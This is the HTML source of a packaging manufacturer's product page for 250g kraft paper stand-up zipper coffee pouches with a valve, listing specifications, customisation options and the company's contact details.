                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </ul>
                                                                                            							            </li>
                        							                                							                                							                            							        
            						        		<!--<li><a href="/products">All Products</a></li>-->
            					        		</ul>
            							    </li>
            							    
            							    <li class=""><img src="/images/services.png" class="img-responsive"><a href="/services" >Services</a></li>    
            							    <li class=""><img src="/images/blogs.png" class="img-responsive"><a href="/blogs" >Blogs</a></li>
                        		            <li class=""><img src="/images/calls.png" class="img-responsive"><a href="/contact-us" >Contact Us</a></li>
            					            
            					          </ul>
            					        </nav>
					</div>
				</div>
				<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
				    <div class="search-btn">
                     <form method="GET" action="/products">
    		                <input type="search" placeholder="Type Here To Search" value="" name="product_name" autocomplete="off">
    		                 <button type="submit" class="header-search-btn"><i class="fa fa-search" aria-hidden="true"></i> SEARCH</button>
	                   </form>
	                   
	             
                  </div>
				</div>
				
	        </div>
	    </div>
	</section>
	
	<div class='clearfix'></div>
	

<div class="bannermain innerbanner">
	<div class="banner_overlay"></div>
	<!--<img src="https://www.parfaitpackaging.com/uploads/images/banners/0874507001665225459-parafait_400.jpeg" alt="">-->
	<img src=" https://www.parfaitpackaging.com/uploads/images/banners/0874507001665225459-parafait_400.jpeg ">
	<div class="innercaption">
		<div class="container">
		
		</div>
	</div>
</div>


<section class="bread-crum">
        
        <div class="container">
        
            <div class="bread_crumb">
            <a href="/">Home</a> > 
            <a href="/products">Products</a> > 
            
                            
                                                                                                                                    <a href="/product-category/order-by-bags" > Order by Bags </a> > 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                        
        	<a href="/product-category/stand-up-pouch" > Stand Up Pouch </a> >
            250g 8oz 1/2lb coffee bags Kraft Paper Stand up Zipper Pouches with Valve
            
        </div>
	    
	    </div>
         
    </section>


<section class="clearfix arrival-area product">
    <div class="container prod_main" >
        
        <div class="row">
            
       
  
            <div class="col-md-5 col-sm-12 col-xs-12 prod_desc_box">
                
                    <div class="summary entry-summary">
                        <div class="list_image_container pd-left">
                            <div id="main_img_0" class="new_bg_image_overlay main-pic" style="display: block;">
                                <img src="https://www.parfaitpackaging.com/uploads/images/products/8/0/0798432001647505188-250g-8oz-12lb-coffe_500.jpeg" class="prdouct_lbox" title="250g 8oz 1/2lb coffee bags Kraft Paper Stand up Zipper Pouches with Valve">
                            </div>
                            
                                                            <div id="main_img_736" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.parfaitpackaging.com/uploads/images/products/8/0/0831961001647505188-250g-8oz-12lb-coffe_500.png" class="prdouct_lbox"  alt="250g 8oz 1/2lb coffee bags Kraft Paper Stand up Zipper Pouches with Valve" >
                                </div>
                                                            <div id="main_img_737" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.parfaitpackaging.com/uploads/images/products/8/0/0017836001647505189-250g-8oz-12lb-coffe_500.png" class="prdouct_lbox"  alt="250g 8oz 1/2lb coffee bags Kraft Paper Stand up Zipper Pouches with Valve" >
                                </div>
                                                            <div id="main_img_738" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.parfaitpackaging.com/uploads/images/products/8/0/0222834001647505189-250g-8oz-12lb-coffe_500.png" class="prdouct_lbox"  alt="250g 8oz 1/2lb coffee bags Kraft Paper Stand up Zipper Pouches with Valve" >
                                </div>
                                                            <div id="main_img_739" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.parfaitpackaging.com/uploads/images/products/8/0/0454059001647505189-250g-8oz-12lb-coffe_500.png" class="prdouct_lbox"  alt="250g 8oz 1/2lb coffee bags Kraft Paper Stand up Zipper Pouches with Valve" >
                                </div>
                                                 
                        </div>    
                    </div>
            </div>
                 <div class="product_secondary_images pd-thumbs col-md-1 col-xs-12 no-s">
                <ul class="view-pro-img">
                    
                    <li class="img_active" onclick="change_img_thumb(0)" id="prod_img_0">
                        <span>
                            <div class="product_secondary_images_container">
                                <img class="product_secondary_image_sm" alt="250g 8oz 1/2lb coffee bags Kraft Paper Stand up Zipper Pouches with Valve" src="https://www.parfaitpackaging.com/uploads/images/products/8/0/0798432001647505188-250g-8oz-12lb-coffe_500.jpeg">
                            </div>
                        </span>
                    </li>
                    
                                            <li class="" onclick="change_img_thumb(736)" id="prod_img_736">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="250g 8oz 1/2lb coffee bags Kraft Paper Stand up Zipper Pouches with Valve" src="https://www.parfaitpackaging.com/uploads/images/products/8/0/0831961001647505188-250g-8oz-12lb-coffe_100.png" >
                                </div>
                            </span>
                        </li>   
                                            <li class="" onclick="change_img_thumb(737)" id="prod_img_737">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="250g 8oz 1/2lb coffee bags Kraft Paper Stand up Zipper Pouches with Valve" src="https://www.parfaitpackaging.com/uploads/images/products/8/0/0017836001647505189-250g-8oz-12lb-coffe_100.png" >
                                </div>
                            </span>
                        </li>   
                                            <li class="" onclick="change_img_thumb(738)" id="prod_img_738">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="250g 8oz 1/2lb coffee bags Kraft Paper Stand up Zipper Pouches with Valve" src="https://www.parfaitpackaging.com/uploads/images/products/8/0/0222834001647505189-250g-8oz-12lb-coffe_100.png" >
                                </div>
                            </span>
                        </li>   
                                            <li class="" onclick="change_img_thumb(739)" id="prod_img_739">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="250g 8oz 1/2lb coffee bags Kraft Paper Stand up Zipper Pouches with Valve" src="https://www.parfaitpackaging.com/uploads/images/products/8/0/0454059001647505189-250g-8oz-12lb-coffe_100.png" >
                                </div>
                            </span>
                        </li>   
                                        
                </ul>
                
            </div>
            
           
           
               <div class="col-md-6 col-sm-12 col-xs-12 my-quote">
                <h1 class="pgtitle">250g 8oz 1/2lb Coffee Bags Kraft Paper Stand Up Zipper Pouches With Valve</h1>
                                
                 <div class="short-descrition-inner" itemprop="short_description">
                        <p ><p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #afabab; mso-themecolor: background2; mso-themeshade: 191; mso-style-textfill-fill-color: #AFABAB; mso-style-textfill-fill-themecolor: background2; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-colortransforms: lumm=75000;">Item No:</span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;"> <span style="mso-tab-count: 1;">                </span>P06040006</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #afabab; mso-themecolor: background2; mso-themeshade: 191; mso-style-textfill-fill-color: #AFABAB; mso-style-textfill-fill-themecolor: background2; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-colortransforms: lumm=75000;">Material:</span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;"> <span style="mso-tab-count: 1;">                </span>Kraft paper +MOPP +CPP</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #afabab; mso-themecolor: background2; mso-themeshade: 191; mso-style-textfill-fill-color: #AFABAB; mso-style-textfill-fill-themecolor: background2; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-colortransforms: lumm=75000;">Size/Shape:</span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;"> <span style="mso-tab-count: 1;">          </span>20&times;30+5cm</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #afabab; mso-themecolor: background2; mso-themeshade: 191; mso-style-textfill-fill-color: #AFABAB; mso-style-textfill-fill-themecolor: background2; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-colortransforms: lumm=75000;">Color: </span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;"><span style="mso-tab-count: 1;">                    </span>Brown</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #afabab; mso-themecolor: background2; mso-themeshade: 191; mso-style-textfill-fill-color: #AFABAB; mso-style-textfill-fill-themecolor: background2; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-colortransforms: lumm=75000;">Printing:</span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;"><span style="mso-tab-count: 1;">                   </span>Gravure printing</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #afabab; mso-themecolor: background2; mso-themeshade: 191; mso-style-textfill-fill-color: #AFABAB; mso-style-textfill-fill-themecolor: background2; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-colortransforms: lumm=75000;">Logo:</span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;"><span style="mso-tab-count: 1;">                        </span>OEM and ODM are available</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #afabab; mso-themecolor: background2; mso-themeshade: 191; mso-style-textfill-fill-color: #AFABAB; mso-style-textfill-fill-themecolor: background2; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-colortransforms: lumm=75000;">MOQ:</span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;"><span style="mso-tab-count: 1;">                      </span>30000pcs</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #afabab; mso-themecolor: background2; mso-themeshade: 191; mso-style-textfill-fill-color: #AFABAB; mso-style-textfill-fill-themecolor: background2; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-colortransforms: lumm=75000;">Delivery Time:</span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;"> <span style="mso-tab-count: 1;">      </span>10-15days</span></p>
<p class="MsoNormal" style="tab-stops: 73.5pt;"><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri; color: #afabab; mso-themecolor: background2; mso-themeshade: 191; mso-style-textfill-fill-color: #AFABAB; mso-style-textfill-fill-themecolor: background2; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-colortransforms: lumm=75000;">Certificate: </span><span lang="EN-US" style="mso-bidi-font-size: 10.5pt; font-family: 'Arial Narrow','sans-serif'; mso-fareast-font-family: 微软雅黑; mso-bidi-font-family: Calibri;"><span style="mso-tab-count: 1;">            </span>FDA, BSCI, ISO9001</span></p></p>
                    </div>
			        
                
                	<button class="btn btn-primary inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
                
             
                
            </div>
            
                     <div class="col-md-9 col-sm-12 col-xs-12 ">
                
                <div class="prod_desc">
                    <h4 class="Product-Description Product-Description-main">Description</h4>
                    <div itemprop="description">
                        <p><table style="margin: 0px; padding: 0px; border-spacing: 0px; border-collapse: separate; background-color: #ffffff; font-family: Lato, sans-serif; width: 847.5px; color: #333333; font-size: 14px; border: unset !important;" border="1">
<tbody style="box-sizing: border-box; margin: 0px; padding: 0px;">
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 124.062px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Color Option</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 722.438px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">White,Black, Brown</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 124.062px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Material Option</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 722.438px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: Lato, sans-serif !important; font-size: 13.3333px;">&nbsp;BOPP, Matte OPP, PET, NY, VMPET, VMCPP, AL, PE, LDPE, HDPE, CPE, kraft paper, PLA, Biodegradable BOPP/CPP and corn starch etc.&nbsp;&nbsp;</span></span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 124.062px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Thickness</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 722.438px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">60-180micron</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 124.062px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Printing Option</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 722.438px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Gravure Printing,screen printing</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 124.062px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Surface Finishing</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 722.438px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Glossy, matt , hot stamping, spot UV etc.</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 124.062px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Bag Style</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 722.438px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Stand up, side gusset bags,tin tie bags,block bottom gusset,flat pouches,flat bottom bag,zipper sealed...</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 124.062px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Industry Use</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 722.438px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Chocolate, candy,nuts,coffee and tea,snack food, pet food,health and wellness packaging and more...</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 124.062px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">ODM/OEM</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 722.438px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Accepted</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 124.062px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Artwork Formats</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 722.438px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">PDF , AI, EPS, Gif etc in 300 dpi</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 124.062px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Customization</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 722.438px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">&nbsp;Color/Size/Printing/Logo/bag types are all available for customization.</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 124.062px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Packing</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 722.438px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">100 pcs per block,2000bags in a case or per customer request</span></td>
</tr>
<tr style="box-sizing: border-box; margin: 0px; padding: 0px;">
<td style="box-sizing: border-box; margin: 0px; width: 124.062px; padding: 10px !important; border-width: thin !important; background: unset !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">Features</span></td>
<td style="box-sizing: border-box; margin: 0px; width: 722.438px; padding: 10px !important; border-width: thin !important; background: unset !important;">
<p style="box-sizing: border-box; margin: 0px; padding: 0px; word-break: break-word;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">- Moisure proof/Brand customization/3 layer;</span></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; word-break: break-word;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">- Designed with two cut-outs on the sides for easy opening;</span></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; word-break: break-word;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">- Able to prevent oxygen from combining with ultraviolet rays, so it slows fat oxidation;</span></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; word-break: break-word;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-family: helvetica, arial, sans-serif; font-size: 10pt;">- Food Grade Material &amp; food grade soy Ink, Eco-friendly Packaging.</span></p>
</td>
</tr>
</tbody>
</table></p>
                    </div>
                    
                    <div class="summary entry-summary">
                        <!--<button class="btn btn-primary" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:" >Product Inquiry</button>-->
                    </div>
                </div>
            </div>
            <div class="col-md-3 col-sm-12 col-xs-12 related-products-main-div no-paddis">
                    <div class="related-products ">
                        <div class="related-product">
                            <h4 class="Popular">Popular Products</h4>
                        </div>
                        
                      
				
        					        					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/emoji-kraft-paper-bag-cookie-chocolate-candy-bag/53">
                                     <img class="img-responsive" src="https://www.parfaitpackaging.com/uploads/images/products/7/9/0678953001640337059-emoji-kraft-paper-ba_200.jpeg"  alt="Emoji Kraft Paper Bag Cookie Chocolate Candy Bag" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/emoji-kraft-paper-bag-cookie-chocolate-candy-bag/53">Emoji Kraft Paper Bag Cookie Chocolate Candy Bag</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/unicorn-kraft-paper-bag-paper-food-bag-for-party-supplies/55">
                                     <img class="img-responsive" src="https://www.parfaitpackaging.com/uploads/images/products/0/6/0797511001640338030-unicorn-kraft-paper_200.jpeg"  alt="Unicorn Kraft Paper Bag Paper Food Bag for Party Supplies" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/unicorn-kraft-paper-bag-paper-food-bag-for-party-supplies/55">Unicorn Kraft Paper Bag Paper Food Bag for Party Supplies</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/custom-logo-printed-shopping-bag-kraft-paper-bags-with-handle/56">
                                     <img class="img-responsive" src="https://www.parfaitpackaging.com/uploads/images/products/2/8/0947745001640340156-custom-logo-printed_200.jpeg"  alt="Custom Logo Printed Shopping Bag Kraft Paper Bags with Handle" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/custom-logo-printed-shopping-bag-kraft-paper-bags-with-handle/56">Custom Logo Printed Shopping Bag Kraft Paper Bags with Handle</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/custom-kraft-paper-paper-bags-with-twisted-paper-handle/57">
                                     <img class="img-responsive" src="https://www.parfaitpackaging.com/uploads/images/products/2/4/0554324001640340414-custom-kraft-paper-p_200.jpeg"  alt="Custom Kraft Paper Paper Bags with Twisted Paper Handle" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/custom-kraft-paper-paper-bags-with-twisted-paper-handle/57">Custom Kraft Paper Paper Bags with Twisted Paper Handle</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                             </div>
                                
                  </div>
            
        </div>
      
    </div>
</section>








		
	<footer class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
		<div class="container">
		<div class="row">
			<div class="container ft-bg-color">
			  <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 ff">
			    
			    <div class="ab-ft">
			        
			        <div class="footer-logo">
			            <a href="/"><img src="/images/footer-logo.png"></a>
			        </div>
			       <div class="footer-p">
				 	<p>
				 	    
				 	      					    	<p><span id="E308">Shenzhen Parfait Industry Co., Ltd is an affiliated company of&nbsp;</span><span id="E313">HONGYE PRINTING &amp; PACKAGING FACTORY&nbsp;which is a </span><span id="E314">one-stop packaging solution provider and manufacturer, it has been committed to providing customers with a full range of high-quality custom-made packaging products since its establishment in 2014 years.</span></p>
					     
				 	    
				 	</p>
				 	</div>
				 	<div class="contact">
				 	    <div class="emails">
				 	        <li><img src="/images/emails1.png"><a href="mailto:info@parfaitvip.com">info@parfaitvip.com</a></li>
				 	    </div>
				 	</div>
				 	<div class="contact">
				 	    <div class="emails">
				 	        <li><img src="/images/phonesss.png"><a href="tel:+86 -755- 8228-6976">+86 -755- 8228-6976</a></li>
				 	    </div>
				 	</div>
				 	<div class="contact">
				 	    <div class="emails">
				 	        <li><img src="/images/callsss.png"><a href="tel:+86-150-1383-3970">+86-150-1383-3970</a></li>
				 	    </div>
				 	</div>
				 	<div class="contact">
				 	    <div class="emails">
				 	        <li><img src="/images/locations.png"><p>Factory Address: No. 35, Nanfang Road, Beizha, Humen Town, Dongguan City, Guangdong Province, China.</p></li>
				 	    </div>
				 	</div>
				 </div>   
			   </div>
			
			<div class="col-xs-6 col-sm-12 col-md-2 col-lg-2 ffc">
			    
			    
			    <div class="footer-menus">
			        <h4>Our Links</h4>
			        
			        <ul class="footer-menus-list">
			            <li><a href="/">Home</a></li>
			            <li><a href="/about-us">About Us</a></li>
			            <li><a href="/products">Products</a></li>
			            <li><a href="/services">Services</a></li>
			            <li><a href="/blogs">Blogs</a></li>
			            <li><a href="/contact-us">Contact Us</a></li>
			        </ul>
			        
			    </div>
			    
			    
			    
			 </div>
			
			 <div class="col-xs-6 col-sm-12 col-md-2 col-lg-2 ffc">
                     <div class="ab-ft ab-ft-leftt">
                          <h4>Our Products</h4>
                        
                        <ul class="services-ull">
                            
                            
                                                        
                                                        
                            <li><a href="/product-category/gift-boxes">Gift Boxes</a></li>
                            
                                                        
                            <li><a href="/product-category/order-by-paper">Order by Paper</a></li>
                            
                                                        
                            <li><a href="/product-category/order-by-boxes">Order by Boxes</a></li>
                            
                                                        
                            <li><a href="/product-category/mailer-boxes">Mailer Boxes</a></li>
                            
                                                        
                            <li><a href="/product-category/order-by-labels-stickers">Order by Labels &amp; Stickers</a></li>
                            
                                                        
                  
                           
                        </ul>
                     </div>
                  </div>
                  
                  <div class="col-xs-6 col-sm-12 col-md-2 col-lg-2 ffc">
                     <div class="ab-ft ab-ft-leftt">
                          <h4>COMPLIANCE</h4>
                        
                        <ul class="services-compliance">
                            <p class="shexen"> Parfait Industry is committed to delivering manufacturing excellence</p>
                           <li><a href="javascript:;"><img src="/images/fscs.png" class="img-responsive"></a></li>
                            <li><a href="javascript:;"><img src="/images/iso.png" class="img-responsive"></a></li>
                        </ul>
                     </div>
                  </div>
                  
                  
			
			<div class="col-xs-12 col-sm-12 col-md-2 col-lg-2">
			    
			    <div class="ab-ft">    
			     
			     <h4>Subscribe for newsletter</h4>
			     
			     <!--<p class="news-news">Subscribe for newsletter</p>-->

<div class="email-subs">
    
                    <form id='form3' method="post" action="https://www.parfaitpackaging.com/subscribe-newsletter"  autocomplete="off" class="email_form">
    					<input type="hidden" name="_token" value="D0Of9jhEfG5lacJtUc51OTkhvWP23CHuhIJTksKt">
                        
                    	<input type="email" class="form-control custom-input-email" maxlength="100" id="inquiry_form_email" name="email" placeholder="Enter your email" required="">
                    	
						<button id="inquiry_form_btn" class="email-btn" type="submit" title="Submit">Submit</button>
						
						
					</form>
					
					<div id="success-newsletter">
					    <p class="green-news">You Have Successfully Subscribe To Our NewsLetter</p>
					</div>
					
					
					
					
					<div id="error-newsletter">
					    <p class="red-news">Something Went Wrong</p>
					</div>
</div>


			     
			   </div>
			    
			</div>
			
			</div>
			</div>
			</div>
			  
		
		
    <div class="container azxczx">
			    
		<div class="row">
		  <div class="col-md-12 col-xs-12">
		    
		  <p class="asdaszxc">All Right Reserved © 2026 <a href="/">Shenzhen Parfait Industry Co.,Ltd </a></p>
		 </div>
		 
		 	
		 
		 </div>
		 </div>
	</footer>
	
